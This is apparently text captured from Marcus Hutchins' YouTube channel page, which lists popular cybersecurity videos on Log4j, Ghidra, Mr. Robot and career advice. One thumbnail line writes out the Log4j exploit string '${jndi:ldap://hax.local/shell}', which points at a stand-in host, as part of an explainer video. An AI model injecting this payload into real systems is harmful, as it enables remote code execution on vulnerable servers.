 Marcus Hutchins
@MalwareTechBlog · 72.3K subscribers · 81 videos
Tech insights from a software engineer and cybersecurity professional.
marcushutchins.com and 2 more links
Subscribe
Join
Home
Videos
Shorts
Live
Podcasts
Playlists
Community
Channels
Popular videos
Play all
Log4j (CVE-2021-44228) RCE
${jndi:ldap://hax.local/shell}
3:44
Log4j (CVE-2021-44228) RCE
Vulnerability Explained
294K views • 1 year ago
REACTING TO
MR. ROBOT
3:45
Hacker Reacts To Mr Robot
Hacking Scenes
166K views • 1 year ago
1:06:17
First Look at Ghidra (NSA
Reverse Engineering Tool)
142K views • 4 years ago
THINGS
I WISH I KNEW
STARTING OUT IN
CYBERSECURITY
12:43
Starting Cybersecurity in
2023 - Things I'd Wish I Knew
127K views • 1 year ago
SPEED
20
1:15
Hacking my E-Bike to go
Faster!
107K views • 2 years ago
ANYONE
CAN HACK?
8:24
The Truth About Hacking
89K views • 1 year ago